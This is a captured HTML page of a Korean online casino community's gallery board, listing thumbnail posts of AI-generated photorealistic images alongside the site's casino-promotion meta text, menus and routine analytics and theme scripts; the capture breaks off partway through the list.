

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://casinostori.com/gallery
body_size: 12005
content:
<!doctype html>
<html lang="ko">

<head>
    <meta charset="utf-8">
    <meta name="viewport" id="meta_viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
    <meta name="HandheldFriendly" content="true">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="imagetoolbar" content="no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-site-verification" content="zep2F5Lu0SaRTONgod_iSffnCn3sATTXvS-Qhp0hgsg" />
    <meta name="robots" content="index,follow">
        <link rel="canonical" href="casinostori.com/gallery">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBPCCECYMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBPCCECYMJ');
</script>
    <title>갤러리  페이지</title>
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="manifest" href="/favicon/manifest.json">
    <link rel="stylesheet" href="https://casinostori.com/theme/story/css/default.css?ver=20260124160611">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260124" />
    <link rel="stylesheet" href="//cdn.jsdelivr.net/npm/xeicon@2.3.3/xeicon.min.css?ver=20260124" />
    <!--[if lte IE 8]>
<script src="https://casinostori.com/js/html5.js"></script>
<![endif]-->
    <script>
        // 자바스크립트에서 사용하는 전역변수 선언
        var g5_url = "https://casinostori.com";
        var g5_bbs_url = "https://casinostori.com/bbs";
        var g5_is_member = "";
        var g5_is_admin = "";
        var g5_is_mobile = "";
        var g5_bo_table = "gallery";
        var g5_sca = "";
        var g5_editor = "smarteditor2";
        var g5_cookie_domain = "";
                    </script>
    
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyBasic.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/storyDark.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260124160611">
<link rel="stylesheet" href="//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css?ver=20260124160611">
<link rel="stylesheet" href="//cdn.jsdelivr.net/gh/moonspam/NanumSquare@1.0/nanumsquare.css?ver=20260124160611">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/board/gallery/lib/jquery-ui.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/board/gallery/style.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/themecommon.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260124160611">
<link rel="stylesheet" href="https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260124160611">
<!-- SEO -->
<link rel="canonical" href="https://casinostori.com/gallery" />
<meta name="keywords" content="카지노커뮤니티,바카라커뮤니티,카지노사이트,바카라사이트,먹튀검증,카지노먹튀검증,토토사이트,카지노,보증,바카라,추천,실시간,온라인카지노,온라인,사이트,Ai실사,슬롯게임커뮤니티,검증사이트추천,순위,카지노스토리" />
<meta name="description" content="온라인 카지노 커뮤니티 카지노스토리는 대한민국 최대 규모 No. 1 카지노 사이트 정보 플랫폼 입니다. 슬롯 사이트, 바카라 사이트 등 다양한 정보를 실시간 추천 하고 순위 목록을 제공 합니다. 실제 이용자 후기를 확인 하여 온라인 카지노 모음 목록을 확인 할 수 있습니다." />
<meta name="author" content="CASINO STORY" />
<meta property="og:type" content="website" />
<meta property="og:title" content="갤러리  페이지" />
<meta property="og:description" content="온라인 카지노 커뮤니티 카지노스토리는 대한민국 최대 규모 No. 1 카지노 사이트 정보 플랫폼 입니다. 슬롯 사이트, 바카라 사이트 등 다양한 정보를 실시간 추천 하고 순위 목록을 제공 합니다. 실제 이용자 후기를 확인 하여 온라인 카지노 모음 목록을 확인 할 수 있습니다." />
<meta property="og:image" content="https://casinostori.com/theme/story/img/logo.png" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="CASINO STORY" />
<meta property="og:url" content="https://casinostori.com/gallery" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://casinostori.com/theme/story/img/logo.png" />
<meta name="twitter:title" content="갤러리  페이지" />
<meta name="twitter:description" content="온라인 카지노 커뮤니티 카지노스토리는 대한민국 최대 규모 No. 1 카지노 사이트 정보 플랫폼 입니다. 슬롯 사이트, 바카라 사이트 등 다양한 정보를 실시간 추천 하고 순위 목록을 제공 합니다. 실제 이용자 후기를 확인 하여 온라인 카지노 모음 목록을 확인 할 수 있습니다." />
<meta itemprop="description" content="온라인 카지노 커뮤니티 카지노스토리는 대한민국 최대 규모 No. 1 카지노 사이트 정보 플랫폼 입니다. 슬롯 사이트, 바카라 사이트 등 다양한 정보를 실시간 추천 하고 순위 목록을 제공 합니다. 실제 이용자 후기를 확인 하여 온라인 카지노 모음 목록을 확인 할 수 있습니다.">
<meta itemprop="image" content="https://casinostori.com/theme/story/img/logo.png">
<meta name="distribution" content="온라인 카지노 커뮤니티 카지노스토리는 대한민국 최대 규모 No. 1 카지노 사이트 정보 플랫폼 입니다. 슬롯 사이트, 바카라 사이트 등 다양한 정보를 실시간 추천 하고 순위 목록을 제공 합니다. 실제 이용자 후기를 확인 하여 온라인 카지노 모음 목록을 확인 할 수 있습니다.">
<meta name="robots"  content="index,follow">
<meta name="subject" content="갤러리  페이지">
<script src="https://casinostori.com/js/jquery-1.12.4.min.js?ver=20260124160611"></script>
<script src="https://casinostori.com/js/jquery-migrate-1.4.1.min.js?ver=20260124160611"></script>
<script src="https://casinostori.com/js/jquery.menu.js?ver=20260124160611"></script>
<script src="https://casinostori.com/js/common.js?ver=20260124160611"></script>
<script src="https://casinostori.com/js/wrest.js?ver=20260124160611"></script>
<script src="https://casinostori.com/js/placeholders.min.js?ver=20260124160611"></script>
<script src="https://casinostori.com/theme/story/skin/board/gallery/lib/jquery-ui.js?ver=20260124160611"></script>
</head>
<body>
    <style>
  @charset "utf-8";

  
  /* 테마 넓이 */
  .gnb1_area_wrap0,
  .topmenu1_wrap0,
  .allmenu_list,
  .story_allcon_wrap0,
  .openmenu_wrap0,
  .footer_Util_wrap0 {
    width: 1280px;
  }

  .story_logo {
    top: 10px;
  }

  /*
				*/

  /* 로그인 */
  .story_mobileM_login li {
    width: 50%;
  }

  /* TOP메뉴 */

  /* 배경 */

  /* 풋터 */
  .openmenu_wrap00 {
    display: block;
  }

  ul.openmenu_ul li.om_section_group {
    padding-left: 90px;
  }

  /* 검색페이지 */
  .sch_res_list h2 {
    margin: 0 !important;
    padding: 10px;
    background-color: #eee;
  }

  .sch_more {
    top: 13px;
    right: 10px;
  }

  .sch_res_list li:last-child {
    border-bottom: 0;
  }

  .sch_res_list p {
    line-height: 26px;
  }

  /* 소셜로그인 */
  .sns-wrap {
    text-align: right !important;
  }

  #sns_login .sns-icon {
    display: inline-block !important;
    width: auto !important;
    height: 30px !important;
    line-height: 30px !important;
    padding-left: 30px !important;
    background-position: 1px 0 !important;
    border-radius: 3px;
  }

  #sns_login .txt {
    display: none;
  }

  /* 배너 */
  .mainban_area_wrap {}

  .story_pm_sideban {}

  .story_pm_topban {}

  #top_proban_wrap00 {
    display: none;

    background: url(#/gnu_portal02/theme/story/img/sample/sam_proban.png?ver=1) center top no-repeat;
  }
</style>


<!-- 기본JS -->
<script>
  function story_getCookie(name) {
    var Found = false;
    var start, end;
    var i = 0;
    while (i <= document.cookie.length) {
      start = i;
      end = start + name.length;
      if (document.cookie.substring(start, end) == name) {
        Found = true;
        break;
      }
      i++;
    }
    if (Found == true) {
      start = end + 1;
      end = document.cookie.indexOf(";", start);
      if (end < start) end = document.cookie.length;
      return document.cookie.substring(start, end);
    }
    return "";
  }

  function story_setCookie1(name, value, expiredays) {
    var todayDate = new Date();
    todayDate.setDate(todayDate.getDate() + expiredays);
    document.cookie =
      name +
      "=" +
      escape(value) +
      "; path=/; expires=" +
      todayDate.toGMTString() +
      ";";
  }
</script>

<div id="top_proban_wrap00">
  <a href="/" class="proban_link"></a>
  <form name="story_tban_form">
    <div class="top_proban_day">
      <span><input name="tban_event1" type="checkbox" value="tban_checkbox1" /></span>
      <span class="day">3일동안 안보기</span>
    </div>
    <button type="button" class="top_proban_close" onclick="javascript:story_tban_closeWin1();">
      <i class="fa fa-times"></i>
    </button>
  </form>
</div>

<script>
  var eventCookie = story_getCookie("story_tban_memo1");
  if (eventCookie != "tbna_no1") {
    document.all["top_proban_wrap00"].style.visibility = "visible";
  } else if (eventCookie == "tbna_no1") {
    document.getElementById("top_proban_wrap00").style.display = "none";
  }

  function story_tban_closeWin1() {
    if (document.story_tban_form.tban_event1.checked) {
      story_setCookie1("story_tban_memo1", "tbna_no1", 3);
    }
    document.getElementById("top_proban_wrap00").style.display = "none";
  }
</script>

<div class="gnb1_area_wrap00">
  <div class="gnb1_area_wrap0">
    <div class="story_search">
      <fieldset>
        <legend>사이트 내 전체검색</legend>
        <form action="https://casinostori.com/bbs/search.php" method="get" onsubmit="return fsearchbox_submit(this);">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx1" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx1" class="inputText" title="검색어" />
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <i class="fa fa-search"></i>
        </form>
      </fieldset>
      <span class="story_tooltip search">검색어 입력후 ENTER</span>
    </div>
    <div class="story_logo">
      <a href="/">
        <img class="mx-auto" src="
					https://casinostori.com/theme/story/img/logo_story.png" alt="LOGO" />
      </a>
    </div>
    <div class="story_newConnect">
      <ul>
        <li>
          <a href="https://casinostori.com/bbs/new.php">
            <i class="xi-forum-o"></i>
            <i class="xi-refresh"></i>
            <span class="story_tooltip sitenew">새글보기</span>
          </a>
        </li>
        <li>
          <a href="https://casinostori.com/bbs/current_connect.php">
            <i class="xi-user-plus-o"></i>
            <span class="story_tooltip current_con">현재접속자</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="story_login">
      <ul>

                  <li><a class="Log" href="https://casinostori.com/bbs/login.php">로그인</a></li>
          <li><a class="Mem" href="https://casinostori.com/bbs/register.php">회원가입</a></li>
              </ul>
    </div>
    <nav>
      <div class="topmenu1_wrap00_Fheight">
        <div class="topmenu1_wrap00">
          <div class="topmenu1_wrap0">
            <div class="story_menu">
              <div class="topmenu1_wrap00_allbg"></div>

              <ul class="topnav">
                                  <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노 스토리</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/notice" target="_self" class="on2_no">공지사항</a></li>
                                  <li class="subnav_d02"><a href="/event" target="_self" class="on2_no">이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">카지노사이트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a></li>
                                  <li class="subnav_d02"><a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">게시판</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/free" target="_self" class="on2_no">자유게시판</a></li>
                                  <li class="subnav_d02"><a href="/review" target="_self" class="on2_no">후기게시판</a></li>
                                  <li class="subnav_d02"><a href="/introduce" target="_self" class="on2_no">가입인사</a></li>
                                  <li class="subnav_d02"><a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 카지노</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/casinostory" target="_self" class="on2_no">카지노 썰</a></li>
                                  <li class="subnav_d02"><a href="/casinotip" target="_self" class="on2_no">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">온라인 슬롯</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a></li>
                                  <li class="subnav_d02"><a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="mnav_li">
                    <a href="/gallery" target="_self" class="mnav fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="mnav_li">
                    <a href="#" target="_self" class="mnav fontNanumSquare">스토리 포인트</a>
                    <ul class="subnav_d02_m">
                  <li class="subnav_d02"><a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>

            </div>
            <button type="button" class="allmenu_btn" onclick="">
              <i class="xi-bars"></i></button>
            <div class="allmenu_list">
              <button type="button" class="allmenu_close">
                <i class="xi-close-min"></i>
              </button>
              <div class="allmenu_bg"></div>
              <ul class="allmenu_ul">
                                  <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노 스토리</a>
                    <ul>
                  <li><a class="section_2dep" href="/notice" target="_self">공지사항</a></li>
                                  <li><a class="section_2dep" href="/event" target="_self">이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">카지노사이트</a>
                    <ul>
                  <li><a class="section_2dep" href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self">보증카지노&슬롯</a></li>
                                  <li><a class="section_2dep" href="/event_alliance" target="_self">보증사 이벤트</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">게시판</a>
                    <ul>
                  <li><a class="section_2dep" href="/free" target="_self">자유게시판</a></li>
                                  <li><a class="section_2dep" href="/review" target="_self">후기게시판</a></li>
                                  <li><a class="section_2dep" href="/introduce" target="_self">가입인사</a></li>
                                  <li><a class="section_2dep" href="/plugin/attendance/attendance.php" target="_self">출석체크</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 카지노</a>
                    <ul>
                  <li><a class="section_2dep" href="/casinostory" target="_self">카지노 썰</a></li>
                                  <li><a class="section_2dep" href="/casinotip" target="_self">카지노 팁</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">온라인 슬롯</a>
                    <ul>
                  <li><a class="section_2dep" href="/freeslot?sca=VENDOR" target="_self">무료슬롯</a></li>
                                  <li><a class="section_2dep" href="/jackpot" target="_self">슬롯 잭팟</a></li>
                </ul>
                </li>
                                <li class="section_group">
                    <a href="/gallery" target="_self" class="section_1dep fontNanumSquare">갤러리</a>
                                    </li>
                                <li class="section_group">
                    <a href="#" target="_self" class="section_1dep fontNanumSquare">스토리 포인트</a>
                    <ul>
                  <li><a class="section_2dep" href="/game/exchange_point.php" target="_self">포인트 교환</a></li>
                </ul>
                </li>
                            </ul>
            </div>
            <!--  } 전체메뉴 -->
            <a href="/" class="home_btn"><i class="xi-home-o"></i></a><!--홈 버튼-->
          </div>
        </div>
      </div>
    </nav>

    <script>
      var a =
        $(".topmenu1_wrap00").offset().top -
        parseFloat($(".topmenu1_wrap00").css("marginTop").replace(/auto/, 0));
      $(window).scroll(function(b) {
        var c = $(this).scrollTop();
        if (c >= a) {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).addClass("fixed");
          $(".story_dark, .allmenu_list, .home_btn").css("display", "none");
        } else {
          $(
            ".topmenu1_wrap00, .story_menu, .topmenu1_wrap00_Fheight"
          ).removeClass("fixed");
          $(".story_dark, .home_btn").css("display", "block");
        }
      });
    </script>

    <button type="button" class="story_dark" onclick="changeDarkMode()">
      <i class="fa fa-moon-o"></i>
    </button>

    <script>
      (function() {
        let onpageLoad = localStorage.getItem("theme_common") || "";
        let element = document.body;
        if (onpageLoad.trim() !== "") {
          element.classList.add(onpageLoad);
        }
      })();

      function changeDarkMode() {
        let element = document.body;
        element.classList.toggle("_darkmode");
        let theme = localStorage.getItem("theme_common");
        if (theme && theme === "_darkmode") {
          localStorage.setItem("theme_common", "");
        } else {
          localStorage.setItem("theme_common", "_darkmode");
        }
      }
    </script>
    <button type="button" class="story_menu_MobileBtn">
      <i class="fa fa-bars"></i></button>
    <div class="story_mobileM_G_bg"></div>
    <button type="button" class="story_mobileM_G_close">
      <i class="fa fa-times"></i></button>
    <div class="story_mobileM_G">
      <!--모바일 로그인 {-->
      <div class="story_mobileM_login">
        <ul>

                      <li><a class="Mem" href="https://casinostori.com/bbs/register.php"><i class="fa fa-check-square-o"></i>회원가입</a></li>
            <li><a class="Log" href="https://casinostori.com/bbs/login.php"><i class="fa fa-power-off"></i>로그인</a></li>
          
        </ul>
      </div>
      <!--} 모바일 로그인-->

      <!--모바일 검색 {-->
      <div class="story_mobileM_search">
        <form action="https://casinostori.com/theme/story/search.php" method="post" onsubmit="return fsearchbox_submit(this);" class="form_story_mobileM_search">
          <input type="hidden" name="sfl" value="wr_subject||wr_content" />
          <input type="hidden" name="sop" value="and" />
          <label for="sch_stx2" class="sound_only">검색어 필수</label>
          <input type="text" name="stx" id="sch_stx2" class="inputText" title="검색어" />
          <!--검색필드-->
          <input type="submit" value="검색" class="submit" /><span class="sound_only">검색</span>
          <!--검색버튼-->
        </form>
        <i class="fa fa-search"></i>
      </div>
      <!--} 모바일 검색-->

      <!--모바일 기타정보 {-->
      <div class="story_mobileM_loginEtc">
        <ul>
          <li>
            <a href="https://casinostori.com/bbs/new.php">
              <i class="xi-refresh"></i>
              새글
            </a>
          </li>
          <li>
            <a href="https://casinostori.com/bbs/current_connect.php">
              <i class="xi-users"></i>
              접속자
            </a>
          </li>
        </ul>
      </div>
      <!--} 모바일 기타정보-->

      <!--모바일메뉴 {-->
      <div class="story_mobileM_menu">
        <ul class="mbM_sleft_d_01_m">
          
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노 스토리 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/notice" target="_self" class="on2_no">공지사항</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event" target="_self" class="on2_no">이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">카지노사이트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/guarantee_casino?sca=%EC%B9%B4%EC%A7%80%EB%85%B8" target="_self" class="on2_no">보증카지노&슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/event_alliance" target="_self" class="on2_no">보증사 이벤트</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">게시판 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/free" target="_self" class="on2_no">자유게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/review" target="_self" class="on2_no">후기게시판</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/introduce" target="_self" class="on2_no">가입인사</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/plugin/attendance/attendance.php" target="_self" class="on2_no">출석체크</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 카지노 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/casinostory" target="_self" class="on2_no">카지노 썰</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/casinotip" target="_self" class="on2_no">카지노 팁</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">온라인 슬롯 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/freeslot?sca=VENDOR" target="_self" class="on2_no">무료슬롯</a>
            </li>
          
            <li class="mbM_sleft_d_02">
              <a href="/jackpot" target="_self" class="on2_no">슬롯 잭팟</a>
            </li>
          </ul>
          </li>
        
            <li class="mbM_sleft_d_01">
              <a href="/gallery" target="_self" class="on1_no fontNanumSquare">갤러리 </a>
                                      </li>
        
            <li class="mbM_sleft_d_01">
              <a href="#" target="_self" class="on1_no fontNanumSquare">스토리 포인트 </a>
              <i class='fa fa-chevron-down'></i>              <ul class="mbM_sleft_d_02_m">

            <li class="mbM_sleft_d_02">
              <a href="/game/exchange_point.php" target="_self" class="on2_no">포인트 교환</a>
            </li>
          </ul>
          </li>
                </ul>
      </div>
      <!--} 모바일메뉴-->
    </div>
    <div class="gnb1_area_top_bg1"></div>
    <div class="gnb1_area_menu_shadow"></div>
  </div>
  <div class="gnb1_area_top_bg2"></div>
</div>
<div class="story_allcon_wrap0">
  <div class="contents_area_wrap0">
    <div class="story_contents_box"><!-- 게시판 목록 시작 { -->
<div id="bo_gall" style="width:100%">
    
    <form name="fboardlist" id="fboardlist" action="https://casinostori.com/bbs/board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
        <input type="hidden" name="bo_table" value="gallery">
        <input type="hidden" name="sfl" value="">
        <input type="hidden" name="stx" value="">
        <input type="hidden" name="spt" value="">
        <input type="hidden" name="sst" value="wr_num, wr_reply">
        <input type="hidden" name="sod" value="">
        <input type="hidden" name="page" value="1">
        <input type="hidden" name="sw" value="">

        <!-- 게시판 페이지 정보 및 버튼 시작 { -->
        <div id="bo_btn_top">
            <div id="bo_list_total">
                <span>Total 340건</span>
                1 페이지
            </div>

            <ul class="btn_bo_user">
                                                <li>
                    <button type="button" class="btn_bo_sch btn_b01 btn" title="게시판 검색"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">게시판 검색</span></button>
                </li>
                                            </ul>
        </div>
        <!-- } 게시판 페이지 정보 및 버튼 끝 -->

        
        <ul id="gall_ul" class="gall_row">
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                340                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-82/">
                                    <img src="https://casinostori.com/data/editor/2501/thumb-503337626c9f8c42e2ae73160ad95e39_1736849481_7092_202x150.png" alt="ai실사  - 은지" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-82/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 은지                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 은지ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-14</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1786</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 1</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                339                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-99/">
                                    <img src="https://casinostori.com/data/editor/2501/thumb-38131d1feecbaed57322aae17b9c50ab_1736849358_7826_202x150.png" alt="ai실사  - 차미" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-99/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 차미                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 차미ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-14</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1711</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 0</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                338                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-97/">
                                    <img src="https://casinostori.com/data/editor/2501/thumb-4d294cc5d2904bebc11894be3395761a_1736849093_0025_202x150.png" alt="ai실사  - 윤희" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-97/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 윤희                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 윤희ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-14</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1762</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 0</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                337                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-81/">
                                    <img src="https://casinostori.com/data/editor/2501/thumb-97f4e7ca1e51143d40ba18100a2c816e_1736240689_6553_202x150.png" alt="ai실사  - 은지" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-81/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 은지                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 은지ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
